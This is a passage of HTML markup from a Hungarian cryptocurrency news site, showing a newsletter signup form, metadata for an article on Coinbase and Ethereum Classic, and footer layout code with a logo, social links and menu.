    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_2"
    class="
      mailpoet_form
      mailpoet_form_shortcode
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_2 .mailpoet_form {  }
#mailpoet_form_2 .mailpoet_column_with_background { padding: 10px; }
#mailpoet_form_2 .mailpoet_form_column:not(:first-child) { margin-left: 20px; }
#mailpoet_form_2 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mailpoet_form_2 .mailpoet_segment_label, #mailpoet_form_2 .mailpoet_text_label, #mailpoet_form_2 .mailpoet_textarea_label, #mailpoet_form_2 .mailpoet_select_label, #mailpoet_form_2 .mailpoet_radio_label, #mailpoet_form_2 .mailpoet_checkbox_label, #mailpoet_form_2 .mailpoet_list_label, #mailpoet_form_2 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea, #mailpoet_form_2 .mailpoet_select, #mailpoet_form_2 .mailpoet_date_month, #mailpoet_form_2 .mailpoet_date_day, #mailpoet_form_2 .mailpoet_date_year, #mailpoet_form_2 .mailpoet_date { display: block; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea { width: 200px; }
#mailpoet_form_2 .mailpoet_checkbox {  }
#mailpoet_form_2 .mailpoet_submit {  }
#mailpoet_form_2 .mailpoet_divider {  }
#mailpoet_form_2 .mailpoet_message {  }
#mailpoet_form_2 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_2 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }#mailpoet_form_2{border-radius: 0px;text-align: left;}#mailpoet_form_2 form.mailpoet_form {padding: 20px;}#mailpoet_form_2{width: 100%;}#mailpoet_form_2 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_2 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_2 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_2 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_2 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://www.kriptoworld.hu/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_shortcode"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="2" />
      <input type="hidden" name="token" value="636d1dd57f" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph "><input type="text" autocomplete="given-name" class="mailpoet_text" id="form_first_name_2" name="data[form_field_YmIwZTEwOTNmZWY1X2ZpcnN0X25hbWU=]" title="Keresztnév" value="" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;" data-automation-id="form_first_name"  placeholder="Keresztnév" aria-label="Keresztnév" data-parsley-errors-container=".mailpoet_error_veddo" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_veddo"></span></div>
<div class="mailpoet_paragraph "><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_2" name="data[form_field_MGQ2OTNmOWJmMjE2X2VtYWls]" title="Email" value="" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;" data-automation-id="form_email"  placeholder="Email *" aria-label="Email *" data-parsley-errors-container=".mailpoet_error_1woa2" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-required-message="This field is required."/><span class="mailpoet_error_1woa2"></span></div>
<div class="mailpoet_recaptcha" data-sitekey="6LeKS50UAAAAAC1K1gn0R3jkbyD6fXBAmt6zLyeF" >
      <div class="mailpoet_recaptcha_container"></div>
      <noscript>
        <div>
          <div class="mailpoet_recaptcha_noscript_container">
            <div>
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6LeKS50UAAAAAC1K1gn0R3jkbyD6fXBAmt6zLyeF" frameborder="0" scrolling="no">
              </iframe>
            </div>
          </div>
          <div class="mailpoet_recaptcha_noscript_input">
            <textarea id="g-recaptcha-response" name="data[recaptcha]" class="g-recaptcha-response">
            </textarea>
          </div>
        </div>
      </noscript>
      <input class="mailpoet_recaptcha_field" type="hidden" name="recaptchaWidgetId">
    </div><div class="parsley-errors-list parsley-required mailpoet_error_recaptcha">This field is required.</div><div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="Feliratkozás" data-automation-id="subscribe-submit-button" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Kérjük erősítsd meg a feliratkozást az elküldött email alapján.
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

  </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Kriptoworld"><meta itemprop="url" content="https://www.kriptoworld.hu/author/kriptoworld/"></span><meta itemprop="datePublished" content="2018-06-12T16:43:31+02:00"><meta itemprop="dateModified" content="2022-11-08T02:50:52+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.kriptoworld.hu/coinbase-vs-ethereum-classic-etc/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.kriptoworld.hu/wp-content/uploads/2022/10/favicon-kw.ico"></span><meta itemprop="name" content="Kriptoworld"></span><meta itemprop="headline" content="Coinbase vs. Ethereum classic (ETC)"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.kriptoworld.hu/wp-content/uploads/2018/06/stock-vector-vector-illustration-of-ethereum-classic-etc-cryptocurrency-coin-virtual-money-icon-logotype-792376216.jpg"><meta itemprop="width" content="450"><meta itemprop="height" content="455"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div data-rocket-location-hash="bd50d9c3cfd5d0db269ea4578b6b8d59" class="td-footer-template-wrap" style="position: relative; ">
                <div data-rocket-location-hash="f9d604d377344133a6562eed5f025dd6" class="td-footer-wrap ">
            <div id="tdi_102" class="tdc-zone"><div class="tdc_zone tdi_103  wpb_row td-pb-row"  >
<style scoped>.tdi_103{min-height:0}@media (min-width:768px){.tdi_103>.td-element-style>.td-element-style-before{background-attachment:fixed}.tdc-row[class*='stretch_row']>.tdi_103.td-pb-row>.td-element-style{left:calc((-100vw + 100%)/2)!important;transform:none!important}}.tdi_103{border-color:#eaeaea!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}</style><div id="tdi_104" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_105  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_105,.tdi_105 .tdc-columns{min-height:0}.tdi_105,.tdi_105 .tdc-columns{display:block}.tdi_105 .tdc-columns{width:100%}.tdi_105:before,.tdi_105:after{display:table}@media (min-width:768px){.tdi_105>.td-element-style>.td-element-style-before{background-attachment:fixed}.tdc-row[class*='stretch_row']>.tdi_105.td-pb-row>.td-element-style{left:calc((-100vw + 100%)/2)!important;transform:none!important}}.tdi_105{padding-top:40px!important;padding-bottom:40px!important;justify-content:center!important;text-align:center!important;position:relative}.tdi_105 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_105{padding-top:50px!important;padding-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{padding-top:30px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_105{padding-top:30px!important;padding-bottom:30px!important}}</style>
<div class="tdi_104_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_104_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#aaaaaa!important;background-position:center center!important;border-style:solid!important;border-width:0!important;background-size:cover!important}</style></div><style>.tdi_104_rand_style{background-color:rgba(0,0,0,0.95)!important}.tdi_104_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:rgba(0,0,0,0.75)!important}</style></div><div class="vc_column tdi_107  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_107{vertical-align:baseline}.tdi_107>.wpb_wrapper,.tdi_107>.wpb_wrapper>.tdc-elements{display:block}.tdi_107>.wpb_wrapper>.tdc-elements{width:100%}.tdi_107>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_107>.wpb_wrapper{width:auto;height:auto}.tdi_107{text-align:left!important}@media (max-width:767px){.tdi_107{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_108 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_108" >
<style>.tdi_108{margin-bottom:20px!important}</style>
<style>.tdi_108 .tdb-logo-a,.tdi_108 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_108 .tdb-logo-svg-wrap{max-width:200px;display:block}.tdi_108 .tdb-logo-svg-wrap svg{width:200px!important;height:auto}.tdi_108 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_108 .tdb-logo-img-wrap{display:block}.tdi_108 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_108 .tdb-logo-text-title{display:block}.tdi_108 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_108 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_108 .tdb-logo-img{max-width:200px}}@media (min-width:768px) and (max-width:1018px){.tdi_108 .tdb-logo-img{max-width:180px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.kriptoworld.hu/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1414px" height="232px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1414 232"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil1 {fill:#FEFEFE}
    .fil0 {fill:#FF5400}
    .fil2 {fill:#FF5400;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M785 0c30,0 57,11 78,30l24 0 0 30c2,3 3,6 5,9l16 0 0 87 -14 0c-16,45 -59,76 -109,76 -49,0 -92,-31 -108,-76l-14 0 0 -87 16 0c2,-4 4,-7 6,-11l0 -28 23 0c21,-19 48,-30 77,-30z"/>
  <path class="fil1" d="M797 101l0 -37 -11 1 -12 0 0 39 0 0 0 13c0,15 -3,25 -7,33 -3,6 -11,9 -21,9 -10,0 -16,-3 -21,-9 -4,-8 -6,-18 -6,-33l0 -13 0 0 0 -50 0 0 0 -13 -23 0 0 39 -22 0 0 21 22 0 0 16c0,3 0,4 0,6l-22 0 0 22 24 0c5,35 21,52 47,52 10,0 19,-5 26,-11 8,-8 13,-19 15,-33 3,14 8,25 14,33 7,6 16,11 27,11 26,0 41,-17 46,-52l24 0 0 -22 -21 0c0,-2 0,-3 0,-6l0 -16 21 0 0 -21 -21 0 0 -39 -24 0 0 24 0 0 0 36 0 0 0 16c0,15 -1,25 -6,33 -4,6 -11,9 -21,9 -9,0 -16,-3 -20,-9 -5,-8 -8,-18 -8,-33l0 -16zm14 0l29 0 0 -36 -29 0 0 36zm-50 0l-30 0 0 -36 30 0 0 36z"/>
  <polygon class="fil2" points="0,170 0,61 27,61 27,103 73,61 108,61 60,103 114,170 81,170 41,120 27,132 27,170 "/>
  <path id="1" class="fil2" d="M122 170l0 -109 67 0c14,0 25,2 32,7 7,5 10,12 10,22 0,4 -1,8 -2,12 -2,4 -4,7 -6,10 -3,2 -6,4 -10,6 5,2 9,5 11,8 1,3 2,8 3,15 0,9 0,15 1,19 1,4 2,7 4,10l-30 0c-2,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -2,-15 -1,-3 -3,-6 -5,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 9,0 12,-1 4,0 6,-2 8,-4 1,-1 2,-4 2,-7 0,-4 -1,-6 -3,-8 -1,-1 -4,-2 -7,-3 -3,0 -7,-1 -13,-1l-30 0 0 24z"/>
  <polygon id="2" class="fil2" points="251,170 251,61 278,61 278,170 "/>
  <path id="3" class="fil2" d="M303 170l0 -109 65 0c8,0 15,1 21,4 7,3 11,8 14,13 4,6 5,12 5,20 0,8 -1,14 -5,20 -3,6 -7,10 -14,13 -6,3 -13,5 -21,5l-37 0 0 34 -28 0zm28 -57l25 0c6,0 10,0 14,-1 3,-1 6,-2 8,-4 2,-3 2,-6 2,-9 0,-5 0,-8 -2,-10 -1,-2 -4,-4 -7,-4 -3,-1 -8,-2 -14,-2l-26 0 0 30z"/>
  <polygon id="4" class="fil2" points="476,83 476,170 449,170 449,83 411,83 411,61 513,61 513,83 "/>
  <path id="5" class="fil2" d="M519 115c0,-8 1,-16 4,-23 3,-7 8,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 21,12 5,5 10,11 13,18 3,7 4,15 4,23 0,9 -1,17 -4,24 -3,7 -8,13 -13,18 -6,5 -13,9 -21,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -5,-5 -10,-11 -13,-18 -3,-7 -4,-15 -4,-24zm65 35c6,0 10,0 15,-2 4,-1 8,-4 11,-7 3,-3 5,-7 7,-11 1,-4 2,-9 2,-15 0,-5 -1,-10 -2,-14 -2,-4 -4,-8 -7,-11 -3,-3 -7,-6 -11,-7 -5,-2 -9,-2 -15,-2 -7,0 -13,1 -19,4 -5,3 -9,7 -12,12 -3,5 -4,11 -4,18 0,8 1,14 4,19 3,5 7,9 12,12 6,3 12,4 19,4z"/>
  <path id="6" class="fil2" d="M923 115c0,-8 2,-16 5,-23 3,-7 7,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 20,12 6,5 10,11 13,18 3,7 5,15 5,23 0,9 -2,17 -5,24 -3,7 -7,13 -13,18 -5,5 -12,9 -20,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -6,-5 -10,-11 -13,-18 -3,-7 -5,-15 -5,-24zm66 35c5,0 10,0 14,-2 5,-1 8,-4 11,-7 4,-3 6,-7 7,-11 2,-4 3,-9 3,-15 0,-5 -1,-10 -3,-14 -1,-4 -3,-8 -7,-11 -3,-3 -6,-6 -11,-7 -4,-2 -9,-2 -14,-2 -7,0 -14,1 -19,4 -5,3 -9,7 -12,12 -3,5 -5,11 -5,18 0,8 2,14 5,19 3,5 7,9 12,12 5,3 12,4 19,4z"/>
  <path id="7" class="fil2" d="M1068 170l0 -109 67 0c14,0 25,2 32,7 7,5 11,12 11,22 0,4 -1,8 -3,12 -1,4 -3,7 -6,10 -3,2 -6,4 -10,6 6,2 9,5 11,8 2,3 3,8 3,15 0,9 1,15 1,19 1,4 2,7 5,10l-31 0c-1,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -1,-15 -1,-3 -3,-6 -6,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 10,0 13,-1 3,0 5,-2 7,-4 2,-1 2,-4 2,-7 0,-4 0,-6 -2,-8 -2,-1 -4,-2 -7,-3 -3,0 -8,-1 -14,-1l-30 0 0 24z"/>
  <polygon id="8" class="fil2" points="1197,170 1197,61 1225,61 1225,148 1281,148 1281,170 "/>
  <path id="9" class="fil2" d="M1347 61c10,0 18,0 24,1 7,1 12,3 18,6 4,2 7,5 10,8 4,3 6,7 8,11 3,4 4,8 5,13 1,5 2,10 2,15 0,6 -1,11 -2,16 -1,5 -2,9 -5,13 -2,4 -4,8 -8,11 -3,3 -6,6 -10,8 -4,2 -8,4 -12,5 -5,1 -9,1 -14,1 -5,1 -10,1 -16,1l-50 0 0 -109 50 0zm-21 22l0 65 21 0c13,0 22,-3 29,-9 6,-5 9,-13 9,-24 0,-10 -3,-18 -9,-24 -7,-5 -16,-8 -29,-8l-21 0z"/>
 </g>
</svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2060'%3E%3C/svg%3E" alt="Logo"  title=""  width="220" height="60" data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" alt="Logo"  title=""  width="220" height="60" /></noscript></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_109 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109" >
<style>.tdi_109{margin-bottom:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_109{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_109{margin-bottom:20px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_109{text-align:left!important}.tdi_109 .tdm-descr{color:#ffffff;font-family:Poppins!important;font-size:14px!important;line-height:1.6!important}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Magyarország kripto híroldala </p></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_110 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
<style>.tdi_110{margin-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_110{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_110{margin-bottom:0px!important}}</style>
<style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_111 .tdm-col-icon{padding-right:15px}.tdi_111 .tds-title{margin-top:-13px;margin-bottom:-40px}.tdi_111 .tdm-descr{margin-bottom:0px}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_111"><div class="tdm-col-icon">
<style>.tdi_112{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_112:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_112 svg{fill:#ffffff}.tdi_112 svg *{fill:inherit}body .tdi_110:hover .tdi_112:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_110:hover .tdi_112 svg{fill:@text_hover_color}body .tdi_110:hover .tdi_112 svg *{fill:inherit}.tdi_110:hover .tdi_112:before{color:rgba(255,255,255,0.8)}.tdi_110:hover .tdi_112 svg{fill:rgba(255,255,255,0.8)}.tdi_110:hover .tdi_112 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-envelope-open tdi_112 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_113 .tdm-title{color:#ffffff}body .tdi_113:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_113 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_113:hover .tdm-title{cursor:default}.tdi_113 .tdm-title{font-family:Poppins!important;font-size:14px!important;line-height:1.4!important;font-weight:500!important;text-transform:lowercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_113 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_113 "><h3 class="tdm-title tdm-title-xsm"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="bed5ccd7cecad1c9d1ccd2dafed5ccd7cecad1c9d1ccd2da90d6cb">[email&#160;protected]</a></h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{
			        display: block;
			    }.tdm_block_icon_box .tdm-descr{
                  font-size: 14px;
                  line-height: 24px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdi_110 .tds-icon-box .tds-icon{
				    font-size: 38px;
				    text-align: center;
				
				    width: 38px;
				    height: 38px;
				    line-height: 38px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_110 .tds-icon-box .tds-icon{
				    font-size: 34px;
				    text-align: center;
				
				    width: 34px;
				    height: 34px;
				    line-height: 34px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_110 .tds-icon-box .tds-icon{
				    font-size: 30px;
				    text-align: center;
				
				    width: 30px;
				    height: 30px;
				    line-height: 30px;
				}
}</style></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_114 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" >
<style>.tdi_114{margin-left:-6px!important}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-left:-3px!important}}</style>
<style>.tdi_115 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:28px}.tdi_115 .tdm-social-item i.td-icon-linkedin,.tdi_115 .tdm-social-item i.td-icon-pinterest,.tdi_115 .tdm-social-item i.td-icon-blogger,.tdi_115 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_115 .tdm-social-item{width:28px;height:28px;margin:5px 10px 5px 0}.tdi_115 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_115 .tdm-social-item i,.tds-team-member2 .tdi_115.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_115 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_115.tds-social1 .tdm-social-item:hover i{color:#fbb03b}.tdi_115 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_115 .tdm-social-item i{font-size:11px;vertical-align:middle;line-height:22px}.tdi_115 .tdm-social-item i.td-icon-linkedin,.tdi_115 .tdm-social-item i.td-icon-pinterest,.tdi_115 .tdm-social-item i.td-icon-blogger,.tdi_115 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_115 .tdm-social-item{width:22px;height:22px}}</style><div class="tdm-social-wrapper tds-social1 tdi_115"><div class="tdm-social-item-wrap"><a href="https://discord.gg/6marCdUsHj"  title="Discord" class="tdm-social-item"><i class="td-icon-font td-icon-discord"></i><span style="display: none">Discord</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/kriptoworld.hu/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/kriptoworld/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://tiktok.com/@kriptoworld.hu"  title="TikTok" class="tdm-social-item"><i class="td-icon-font td-icon-tiktok"></i><span style="display: none">TikTok</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/kriptoworldhu"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCS3y7BmxuV689y5BZfpb10A"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_116 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_116" >
<style>.tdi_116{margin-top:20px!important;margin-bottom:0px!important;padding-bottom:0px!important}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_117 .tdm-title{color:#ffffff}body .tdi_117:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_117 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_117:hover .tdm-title{cursor:default}.tdi_117 .tdm-title{font-family:Poppins!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_117 "><h3 class="tdm-title tdm-title-xsm">Hasznos linkek</h3></div></div></div></div><div class="vc_row_inner tdi_119  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_119{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_119,.tdi_119 .tdc-inner-columns{display:block}.tdi_119 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_121  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_121{vertical-align:baseline}.tdi_121 .vc_column-inner>.wpb_wrapper,.tdi_121 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_121 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_122 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_122" >
<style>.tdi_122{margin-top:-20px!important;margin-bottom:0px!important;padding-bottom:0px!important}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .list-sub-menu{padding-left:22px}.td_block_list_menu .list-sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_122 ul{text-align:left;justify-content:flex-start;margin:10px 0 0 0}body .tdi_122 ul li a{justify-content:flex-start}body .tdi_122 .td-blm-menu-item-txt{flex-grow:1}body .tdi_122 a,body .tdi_122 .td-blm-sub-icon{color:#ffffff}</style><div class="td-block-title-wrap"></div><div id=tdi_122 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-41972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41972"><a href="https://www.kriptoworld.hu/adatvedelem/"><span class="td-blm-menu-item-txt">Adatvédelem</span></a></li>
<li id="menu-item-43713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43713"><a href="https://www.kriptoworld.hu/aszf/"><span class="td-blm-menu-item-txt">ÁSZF</span></a></li>
<li id="menu-item-41974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41974"><a href="https://www.kriptoworld.hu/impresszum/"><span class="td-blm-menu-item-txt">Impresszum</span></a></li>
<li id="menu-item-41975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41975"><a href="https://www.kriptoworld.hu/sajtokozlemeny/"><span class="td-blm-menu-item-txt">Sajtóközlemény</span></a></li>
